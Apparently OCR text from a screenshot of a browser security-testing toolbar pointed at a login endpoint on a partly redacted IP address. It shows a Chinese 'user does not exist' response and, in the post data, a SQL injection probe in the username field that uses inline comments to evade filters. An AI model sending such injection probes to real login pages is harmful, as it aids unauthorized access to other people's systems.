 115. :8042/jsweb/us
不安全 115. :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github
{result:"0",errorinfo:"登录失败！用户名不存在！"}
Elements Console Sources Network Performance Memory Application Security
Encryption Encoding SQL XSS Other
Load URL
http://115. :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin'/**/and/**/1=2--&pwd=123456&valCode=9526&telphone=